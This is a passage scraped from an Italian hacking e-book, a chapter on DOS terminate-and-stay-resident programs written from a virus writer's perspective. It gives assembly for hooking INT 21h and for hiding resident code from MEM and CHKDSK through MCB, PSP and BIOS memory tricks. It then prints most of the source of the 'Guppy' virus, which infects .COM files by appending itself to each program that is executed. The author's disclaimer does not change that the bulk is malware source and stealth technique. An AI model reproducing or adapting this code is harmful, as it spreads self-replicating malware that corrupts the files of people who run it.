
![Altri attendevano un evento sulla seriale.
Insomma.
Possono essere 100.000 i motivi che possono attivare un TSR.
Tanti anni fa, quando scrissi il volume legato all’uso degli interrupts mediante
C fu detto che lo scopo era quello di scrivere virus.
Voglio precisare che anche se le tecniche riportate su questo volume sono
utilizzabili per scopi maldestri il vero scopo è quello di vedere il lato
tecnico in quanto, io personalmente, non utilizzerei mai e poi mai un virus per
rompere le scatole al prossimo.
La cosa interessante è l’indieme di metodologie legate a questo argomento.
Per un po ho pensato di non inserire questa parte nel volume ma poi alla fine le
argomentazioni erano troppo interessanti per essere tralasciate.
MCB, PSP e DTA sono i condimenti per questo capitolo.
Un virus deve sfruttare il basso livello visto che non può sfruttare librerie e
cose simili che facciano divenire un programma di 2000 bytes uno di 30 Mbytes.
Non è possibile fornire un setup e un CD per installare un virus p’er cui se
deve allocarsi memoria senza farsi accorgere deve andare a vedere come è
strutturato il MCB e deve modificarselo.
Ripeto che desidererei fosse vista solo la componente tecnica dell’argomento.
Nel limite del possibile usate le teorie per scrivere programmi utili che
lasciandoli tra il PD software potebbero condurvi a quel bricciolo di notorietà
che un virus non vi può dare (a meno che non siate tanto fessi da scrivere sul
virus ((C)Copyright di xxxxx).
Se decideste di farlo datevi un occhiata alle spalle prima di entrare in casa !
Anche i virus si basano su questa tecnica al fine di rimanere residenti in
memoria.
La prima parte di un software di questo tipo è quella che esegue il salvataggio
Come abbiamo detto nell’apposito capitolo, un interrupts è sostanzialmente una
funzione del BIOS o del DOS che un programma può richiamare.
Esistono due funzioni del principale interrupt DOS (INT 21h) che permettono di
leggere e di settare gli indirizzi di dove si trova il corpo di un interrupt.
Lre funzioni sono precisamente le :
AH = 35h (Get Interrupt Vector)
AL = Interrupt Number
I valori di ritorno sono :
AX = Unchanged
ES = Interrupt Handler Segment
BX = Interrupt Handler Offset
La funzione dell’int 21h che invece setta un interrupt è :
AH = 25h (Set Interrupt Vector)
AL = Interrupt Number
DS = New Handler Segment
DX = New Handler Offset
;Assume that DS = CS as in a .COM file.
Il seguente sepzzone di codice richiede l’indirizzo di un interrupt, lo salva e
lo risetta con un altro codice.
Get_Interrupt_Address:
mov ax,3521h ;Get Old Int 21h Address
int 21h
mov word ptr [Int_21_Segment],es ;Save old address
mov word ptr [Int_21_Offset],bx
Set_Interrupt_Address:](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-146-2048.jpg)
![mov ax,2521h
mov dx,offset Int_21_Handler ;DS:DX = Int_21_Handler
int 21h ;Set the new handler
Int_21_Handler:
cmp ah,4bh ;Check for activation
je execute_a_program ;conditions by looking
cmp ah,3dh ;at the function numbers
je open_a_file ;of Int 21 that you wish
;to intercept. Make sure
;to save any registers that
;you change inside the
;various handlers!!!!!!
Go_Int_21:
db 0eah ;This simulates a far jump
Int_21_Offset dw 0 ;to the old interrupt handler.
Int_21_Segment dw 0 ;(0EAh is code for a far jmp.)
Ricordatevi sempre che un interrupt può essere chimato in qualsiasi momento per
cui al suo ritorno l’ambiente deve essere esattamente come quando è stato
chiamato.
Questo significa che devono essere salvati tutti i valori dei registri che
verranno modificati dal codice dell’interrupt.
Oltre a questo bisogna stare atenti che l’interrupt non richiami funzioni che
tocca direttamente.
Se ad esempio il vostro interrupt modifica la funzione 3DH dell’int 21H è buona
cosa che non la richiami.
Al contrario può invece fare riferimento agli indirizzi che ha precedentemente
salvato.
Call_Int_21h:
pushf ;push the flags and perform
call dword ptr [Int_21_Offset] ;a far call to simulate an
;INT call.
Avevamo detto che i primi 1024 bytes contengono gli indirizzi dei 256 possibili
interrupts.
Un metodo alternativo per cambiare e leggere i vettori d’interrupt stà
nell’andare a modificare direttamente gli indirizzi in quella tabella.
Set_DS_to_Table: ;DS = 0
xor ax,ax
mov ds,ax
Hook_Int_21:
mov ax,offset Int_21_Handler ;ax = Handler Offset
mov bx,cs ;bx = Handler Segment
cli ;clear interrupts
xchg ax,word ptr ds:[84h] ;Set AX = Old handler offset
;and set new offset.
xchg bx,word ptr ds:[86h] ;Set BX = Old handler segment
;and set new segment.
mov word ptr cs:[Int_21_Offset],ax
mov word ptr cs:[Int_21_Segment],bx
sti ;restore interrupts
push cs
pop ds ;restore DS = CS](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-147-2048.jpg)
![Una delle funzioni che potrebbe eseguire il codice è quella dell’allocazione di
memoria per il codice del programma stesso e la terminazione per fare rimenere
residente il codice.
L’uso dell’int 27h potrebbe creare problemi avvisando l’utente ignaro che c’è
qualche cosa che non va.
Dall’analisi del codice del virus Armageddon è possibile vedere facilmente un
metodo alternativo.
Un altro problema è legato alla ricerca di uno spazio di memoria non utilizzato
dove inserire il codice.
La memoria video (0b000/0b800) dedicata al monocromatico potrebbe andare bene
anche se questo può essere utilizzato da codici molto corti.
Un grande numero di virus utilizza il settore di boot per trovare la memoria.
Prima che il DOS venga eseguito il BIOS salva l’ammontare di memoria bassa in
una WORD ubicata all’indirizzo 0:413h.
Questa WORD contiene il numero di Kbytes utilizzabili a partire da 0000:0000 e
terminado a A000:0000.
E’ possibile riservarsi della memoria sotraendo a questo numero il numero dei
Kbytes utiloizzati dal virus.
Fatto questo si trova il segmento moltiplicando il nuovo valore per 64 (40h) per
convertirlo in paagrafi.
Questa è mla vostra area libera dove copiare il virus.
Eseguiamo la copia e quindi settiamo l’interrupt per puntare al suo handler.
Quando il DOS parte considera quest area allocata e il CHKDSK ritorna il numero
di k in meno di mememoria aseconda di quanto avete riservato.
Questo è un esempio della tecnica.
Get_Current_Amount:
xor ax,ax
mov ds,ax
mov ax,word ptr ds:[413h] ;ax = memory in K
Reserve_Memory:
dec ax
mov word ptr ds:[413h],ax ;lower memory by 1K
Calculate_Free_Segment:
mov cl,06
shl ax,cl ;AX = AX * 64
mov es,ax ;ES:0 is now the beginning
;of free memory.
Sfortunatamente il metodo precedente funziona solo con il DOS letto o perlomeno
non funziona bene in certe circostanze.
Per superare il problema ci si può basare sulla metodologia che il DOS usa per
la gestione della memoria, ovvero tramite MCB (Memory Control Blocks) e tramite
PSP (Program Segment Prefix).
Quando un file viene letto per essere eseguito il DOS riserva la memoria
necessaria per il file e la fa precedere da un header di 16 bytes chiamato MCB.
Questo header informa il DOS sul proprietario del blocco di memoria, della
dimensione e se quello è l’ultimo blocco della catena o no.
Il DOS legge una tabella di 256 bytes chiamata PSP immediatamente dopo al MCB.
Il PSP è fondamentalmente una tabella di informazioni per il DOS la quale
include la locazione del top relativo alla memoria alta usabile da questo.
Questo contiene anche il DTA, il FCB e la command line del programma.
Vedremo che esistono funzioni relative alla creazione del DTA al fine di non
utilizzare quello interno al PSP nel caso in cui si gestisca il tutto da
programmi virus.
Se il programma è un .COM esso verrà letto ed eseguito con CS:0 uguale
all’inizio del PSP mettendo l’inizio del file ad un offset di 100h.
Ricordiamoci che i .COM utilizzando un solo segmento per tutto non necessitano
di header particolari.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-148-2048.jpg)
![Se il programma è un .EXE l’inizio del file verrà letto a CS:0 dove CS è 10h
più grande del segmento del PSP.
Questo è importante da ricordare quando si cerca di modificare il PSP dal
programma.
Il MCB è 10h più basso in memoria del PSP, o un segmento in meno.
La struttura della tabella completa è la seguente.
Memory Control Blocks
Offset Name Length (Bytes) Description
0 Location 1 M=Last Block, Z=Not Last
1 Owner 2 Segment of start of Memory
3 Size 2 Length in Paragraphs
5 Unknown 3 Supposedly Reserved
8 Owner's Name 8 Name. Appears in mem maps
Program Segment Prefix
Offset Name Length (Hex Bytes) Description
00 Terminate 2 CD20 (Int 20)
02 Top of Memory 2 Usually set at A000.
-- Sometimes needed to
-- lower DOS's memory for
-- a virus.
04 Unknown 1 Supposedly Reserved.
05 CPM stuff 5 Obsolete
0A Exit to DOS 4 Int 22h handler (IP:CS)
0E Control C Handler 4 Int 23h handler (IP:CS)
12 Critical Error 4 Int 24h handler (IP:CS)
16 Parent ID 2 Segment of Parent Prog.
18 Handle Table 14 One byte/handle
2C Environment Segment 2 Segment of Envir. Vars.
2E User Stack 4 Stack address
32 File Handle Count 2 Size of Handle Table
34 Handle Table Address 4 If not at 12h
38 Unknown 1c Supposedly Reserved
50 Dos Call and RET 3 INT 21, RET
53 Unknown 9 Supposedly Reserved
5C FCB 1 10 File Control Block
6C FCB 2 10 ""
7C Unknown 4 Reserved
80 Command Line Length 1 Also used as the
81 Command Line 7f default DTA.
Usando qeste informazioni ci sono due modi per diventare residenti.
Il primo è quello di dire al DOS che il top della memoria è uno o due kbytes in
meno abbassando la memoria MCB fino a farlo corrispondere e quindi abbassando
anche la memoria del BIOS come mostrato prima.
Questo metodo permette al virus di diventare residente usando una piccola
porzione di codice e evitando di essere listato dalla MEM’s list.
Sfortunatamente l’abbasamento della memoria è evvidente usando programmi che la
vanno a leggere (CHKDSK ecc.).
L’altro metodo è quello di creare un altro memory block cme l’altro e settando
come proprietario se stesswo o al limitre il command.com.
Questo può essere fatto anche con funzioni dedicate alla memoria del DOS.
Vediamo il metodo in cui si abbassa il top della memoria nel campo del PSP e poi
abbassando la memoria del DOS.
;This example assumes .COM file structure where DS = CS = PSP.
Get_And_Lower_Top_Of_Memory:
mov ax,word ptr ds:[02] ;Get Top of Memory (PSP)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-149-2048.jpg)
![sub ax,40h ;Lower it by 1K (40h paragraphs)
mov word ptr ds:[02],ax ;And Replace Value.
Get_MCB_Segment:
mov ax,ds ;AX = CS = DS
dec ax ;Get Segment of MCB
mov ds,ax ;And put into DS
Shrink_Block:
sub word ptr ds:[03],40h ;Subtract 1K from host's MCB
;allocation (paragraphs)
Allocate_From_Bios:
xor ax,ax
mov ds,ax ;DS = 0
dec word ptr ds:[413h] ;Allocate 1K from Bios
Find_Free_Segment:
mov ax,word ptr ds:[413h] ;Get memory in 1K
mov cl,6
shl ax,cl ;change to segment (multiply
;by 64 or 40h)
;AX now equals free segment
;of memory
mov es,ax ;Set ES = Free Segment
L’allocazione tramite funzioni DOS è spesso il metodo utilizzato dagli scrittori
di virus.
Per fare questo si ricerca il massimo blocco disponibile chiamando la funzione
4Ah (Modify Memory Allocation) dell’ INT 21h con una richiesta in paragrafi di
0ffffh.
Dato che questo è impossibile la funzione setta il carry flag nel processore ed
inserisce il massimo di memoria disponibile in BX.
Sotraete a questa la dimensione dei paragrafi che desiderate (+1 per sicurezza)
ed eseguite nuovamente la funzione 4Ah con il nuovo valore in BX.
Questo riserverà sufficente spazio per il virus al top della memoria.
A questo punto utilizzate la funzione 48h (Allocate Memory) con BX settato al
numero di paragrafi voluto senza quel +1 di prima.
La funzione restituirà in AX il segmento di memoria libera.
Ora si dovrà settare il nuovo blocco come l’ultimo della catena settando i primi
bytes del MCB a ‘Z’ cambiando anche il proprietario.
I proprietario è usualmente un valore a word corrispondente al program’s PSP
(MCB Seg+1).
Questo dovrebbe funzionare oppure dovrete settarlo con un valore riservato tipo
08 (I/O).
Dopo che questo è stato fatto, se volete, potete settare il nome del
proprietario nel campo che parte a MCB_SEG:0008 con un nome al massimo di 8
bytes.
Get_Maximum_Memory:
mov ah,4ah
mov bx,0ffffh ;Request too much
int 21h ;memory - maximum size
;returned in BX.
Subtract_Needed_Memory:
sub bx,((end_vir-start_vir+0fh)/10h)*2+1 ;Shrink Block by
;(virsize*2)+1
Shrink_Block: ;BX = Paragraphs
mov ah,4ah ; Requested](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-150-2048.jpg)
![int 21h ;ES = Segment of Block
Allocate_Memory:
mov ah,48h
mov bx,((end_vir-start_vir+0fh)/10h)*2 ;Allocate (virsize*2)
int 21h ;Returns AX = Free Seg
Point_ES_to_New_MCB:
dec ax
mov es,ax
inc ax
Set_As_Last_Block:
mov byte ptr es:[0],'Z' ;Mark as last
;in chain
Set_Owner:
;Note: The number in the Owner field is usually the segment of the program's
; PSP. Certain values, however, have special meanings. 08, for example,
; indicates I/O or Command.COM as the owner. This can be useful for
; deceptions. The only requirement of this is that the owner will NOT
; be deallocated.
mov word ptr es:[1],ax ;Set owner as itself.
Set_Name:
;Note: This is not necessary, but it can be used for many purposes.
mov di,08 ;ES:DI = owner name
;DOS 4+
mov si,offset virname
push cs
pop ds
mov cx,4
repnz movsw ;Copy name into field.
;This will show up in programs like MEM and
;System Information.
............. ;Continue program, hook interrupts, etc.
virname db 'reMEMber'
La manipolazione diretta è simile come fine a quella eseguita con il DOS ma con
passi differenti.
Un vantaggio di questo metodo è che uno può determinare che cosa permettere al
DOS di visualizzare.
Il codice è il seguente.
Get_Maximum_Memory:
mov ax,ds
dec ax
mov ds,ax ;DS = MCB
mov bx,word ptr ds:[03] ;Get Block Size
Subtract_Needed_Memory:
sub bx,((end_vir-start_vir+0fh)/10h)*2+1 ;Shrink Block by
;(virsize*2)+1
Shrink_Block:
mov word ptr ds:[03h],bx ;Lower Block Size](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-151-2048.jpg)
![;Note: If you want your program to show up in a memory map, set this byte
; to 'M', meaning that it is NOT the last block. Otherwise, set it
; to 'Z' so that MEM and like programs will not trace past it.
mov byte ptr ds:[0],'M' ;Mark host block's
;location in chain.
Lower_Top_Of_Memory: ;Lower field in PSP
sub word ptr ds:[12h],((end_vir-start_vir+0fh)/10h)*2+1
Point_ES_to_New_MCB: ;Get New top of mem
mov ax,word ptr ds:[12] ;from PSP.
mov es,ax ;ES = new segment.
Set_As_Last_Block:
mov byte ptr es:[0],'Z' ;Mark as last
;in chain
Set_Owner:
mov word ptr es:[1],ax ;Set owner as itself.
Uno dei problemi, che vedremmo in modo più dettagliato alla fine del capitolo,
riguarda l’autoriconoscimento del virus.
Questo serve a fare in modo che il codice sappia riconoscere quali programmi
sono già stati toccati.
Install_Check:
mov ax,0deadh
int 21h ;Is it installed?
cmp ax,0deadh
je Already_Installed ;Yes? jump to Already_Installed
Install: ;otherwise install it.
..........
Int_21_Handler:
cmp ah,4bh
je execute
cmp ah,3dh
je open
cmp ax,0deadh ;Is it an install check?
je Install_Check ;Yes, jump to Install_Check.
Go_Int_21:
db 0ea
Int_21_IP dw 0
Int_21_CS dw 0
Install_Check: ;Save value in AX
iret
Il codice che segue comprende anche il codice di inoculazione del virus.
Si tratta di un codice completo relativo al GUPPY VIRUS.
;***************************************************************************
;* The Guppy Virus *
;***************************************************************************
;* The Guppy virus is a relatively simple, very small, resident .COM *
;*infector. It uses the standard way for a regular program to go resident *
;*(i.e. Int 27) which makes the infected program terminate the first time *
;*run. After that, however, infected files will run perfectly. This virus*
;*uses interesting methods to restore the storage bytes, as well as a *
;*strange technique to restore control to an infected file after it has *
;*already gone memory resident. *](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-152-2048.jpg)
![;* *
;***************************************************************************
.model tiny
.radix 16
.code
org 100h
start:
call Get_Offset
Get_Offset:
pop si ;SI = offset of vir +
;(Get_Offset-Start)
mov ax,3521h
mov bx,ax
int 21h ;Get Int 21 Address
mov ds:[si+Int_21_Offset-103],bx ;Save old Int 21
mov ds:[si+Int_21_Segment-103],es
;mov dx,si ;Bytes vary between assemblers
db 89,0f2
;add dx,offset Int_21_Handler-104
db 83,0c2,1f
mov ah,25h
int 21h ;Set Int 21
inc dh ;Add 100h bytes to go resident
;from handler
push cs
pop es
int 27h ;Terminate & stay resident
;DX+1 = end of area to go res.
Int_21_Handler:
cmp ax,4B00h ;Is call a Load & Execute?
je Infect ;Yes? Jump Infect
cmp al,21h ;Might it be a residency check?
jne Go_Int_21 ;No? Restore control to Int 21
;cmp ax,bx ;Are AX and BX the same?
db 39,0d8
jne Go_Int_21 ;No, Restore control to Int 21
push word ptr [si+3dh] ;3dh = offset of Storage_Bytes -
;Get_Offset
;This gets the first word of
;storage bytes, which is then
;popped to CS:100 to restore it.
mov bx,offset ds:[100] ;100 = Beginning of COM
pop word ptr [bx]
mov cl,[si+3Fh] ;Restore third storage byte.
mov [bx+2],cl](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-153-2048.jpg)
![Restore_Control:
pop cx
push bx
iret ;Jump back to Host program.
Storage_Bytes db 0, 0, 0
Infect:
push ax
push bx
push dx
push ds
mov ax,3D02h
int 21h ;Open File for Read/Write Access
xchg ax,bx
call Get_Offset_Two
Get_Offset_Two:
pop si
push cs
pop ds
mov ah,3F
mov cx,3
sub si,10 ;Set SI=Storage_Bytes
;mov dx,si
db 89,0f2
int 21h ;Read first 3 bytes of file
cmp byte ptr [si],0E9h ;Is the first command a jump?
jne Close_File ;No? Jump to Close_File
mov ax,4202h
xor dx,dx
xor cx,cx
int 21h ;Go to end of file
xchg ax,di
mov ah,40h
mov cl,98h ;Virus Size
;mov dx,si
db 89,0f2
sub dx,40h ;Beginning of virus
int 21h ;Append virus to new host
mov ax,4200h
xor cx,cx
xor dx,dx
int 21h ;Go back to beginning of file
mov cl,3
;sub di,cx
db 29,0cf
mov [si+1],di
mov ah,40h](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-154-2048.jpg)
